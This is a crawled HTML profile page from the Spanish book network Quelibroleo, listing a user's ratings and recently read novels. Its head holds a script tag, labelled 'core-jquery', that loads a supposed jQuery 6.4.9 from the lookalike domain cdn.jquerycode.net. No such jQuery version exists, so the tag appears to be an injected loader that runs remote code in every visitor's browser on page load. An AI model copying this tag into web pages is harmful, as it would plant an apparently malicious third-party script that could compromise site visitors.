

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/alvarostian
body_size: 9546
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="DCAv49QgZYbH7nJB1tLWBYhp719AZVFmAqXyGqKm">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/alvarostian">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/alvarostian" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "DCAv49QgZYbH7nJB1tLWBYhp719AZVFmAqXyGqKm";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/alvarostian', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="DCAv49QgZYbH7nJB1tLWBYhp719AZVFmAqXyGqKm">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="DCAv49QgZYbH7nJB1tLWBYhp719AZVFmAqXyGqKm">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3 sidebar_user">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Alvaro</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class="active"
					       href="https://quelibroleo.com/usuarios/alvarostian">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/usuarios/54926/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/54926/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9 ">
					<h3 class="title">
						Detalles de la cuenta
											</h3>
					<div class="user_box">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-5 col-xs-12">
								<div class="avatar" style="margin-bottom: 30px">
																			<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="">
																												<div class="rating">
											<div data-rating="7.1" data-animation="false"
											     data-toggle="tooltip" data-placement="bottom"
											     title="Mi nota media 7,1"></div>
										</div>
																	</div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-7 col-xs-12">
								<div class="info">
									<h4>
										<span>alvaro</span>
																			</h4>
									<div>
										<span><i class="fa fa-transgender" aria-hidden="true"></i>
																																				Hombre
																																	</span> 
																					<span>
											<i class="fa fa-map-marker"></i>
											Vive en  Talca - 												Cote d&#039;Ivoire
																									<i class="ci flag"
													   style="padding-left:5px;"></i>
																																		</span> 
											<span>
											<i class="fa fa-birthday-cake"
											   aria-hidden="true"></i>
																									Tiene 36 años - 1990
																						</span> 
																			</div>
									<div class="extra">
																					<span><i class="fa fa-book"></i> <b>27 libros</b> puntuados</span>
																															<span><i class="fa fa-book"></i> <b>26 libros</b> criticados</span>
																			</div>
								</div>
																																</div>
						</div>
					</div>


					
				</div>
				<div class="col-lg-12">
											<div class="carousel lecturas" data-items="12" data-category="lecturas">
	<h3>Leyendo, últimas lecturas</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/1984">
																	<img src="https://quelibroleo.com/images/libros/libro-1540892576.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.272 votos"
							     							     
							     data-id="2736"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1984#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			324 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1984"><span>1984</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/rebecca">
																	<img src="https://quelibroleo.com/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/christine">
																	<img src="https://quelibroleo.com/images/libros/9788497594370.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 229 votos"
							     							     
							     data-id="6083"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/christine#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/christine"><span>CHRISTINE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.581 votos"
							     							     
							     data-id="8304"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			255 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/todo-oscuro-sin-estrellas">
																	<img src="https://quelibroleo.com/images/libros/libro_1318513030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 113 votos"
							     							     
							     data-id="37523"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-oscuro-sin-estrellas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-oscuro-sin-estrellas"><span>TODO OSCURO SIN ESTR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-ira-de-los-angeles-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1402314443.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 19 votos"
							     							     
							     data-id="123259"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ira-de-los-angeles-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ira-de-los-angeles-1"><span>LA IRA DE LOS ÁNGELE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/connolly-john">CONNOLLY, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-niebla">
																	<img src="https://quelibroleo.com/images/libros/9788497593687.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 282 votos"
							     							     
							     data-id="6098"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-niebla"><span>LA NIEBLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 681 votos"
							     							     
							     data-id="6082"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.579 votos"
							     							     
							     data-id="3201"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			489 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-de-amor-de-locura-y-de-muerte">
																	<img src="https://quelibroleo.com/images/libros/9788495802682.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 105 votos"
							     							     
							     data-id="4590"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-de-amor-de-locura-y-de-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-de-amor-de-locura-y-de-muerte"><span>CUENTOS DE AMOR, DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/quiroga-horacio">QUIROGA, HORACIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/la-otra-mujer">
																	<img src="https://quelibroleo.com/images/libros/libro_1300899644.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="33356"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-otra-mujer#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-otra-mujer"><span>LA OTRA MUJER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ampuero-roberto">AMPUERO, ROBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/misery">
																	<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 960 votos"
							     							     
							     data-id="15463"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
			</div>
</div>
														</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
